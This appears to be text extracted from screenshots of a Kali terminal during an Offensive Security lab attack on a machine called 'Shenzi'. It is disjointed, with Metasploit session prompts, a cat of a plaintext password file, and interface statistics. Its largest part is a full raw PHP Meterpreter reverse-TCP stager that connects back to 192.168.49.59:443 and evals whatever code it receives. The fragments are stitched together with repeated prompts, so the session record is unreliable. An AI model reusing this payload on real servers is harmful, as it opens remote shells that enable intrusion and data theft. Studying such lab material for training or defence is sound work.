 Terminate channel 16? [y/N]  [-] Error running command shell: Interrupt
[-] shell: Interrupted
Background channel 16? [y/N]  Y
^C^Z^C^Z^C^Z^C^Z
Background channel 16? [y/N]
Background channel 16? [y/N]  Y
Background channel 16? [y/N]  Y
Killed
root@Offensive-Security:~/machine_results/Shenzi# msf_
root@Offensive-Security:~/machine_results/Shenzi# cat passwords
FeltHeadwallWight357
root@Offensive-Security:~/machine_results/Shenzi# killname.sh ruby
root@Offensive-Security:~/machine_results/Shenzi# _
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.49.59'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_conne
ct($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); bre
ak; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
 .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosi
n') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@Offensive-Security:~/machine_results/Shenzi# _
inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 245276  bytes 89631264 (85.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 298611  bytes 24229648 (23.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
OFFENSIVE®
security
kali@Offensive-Security:~$ _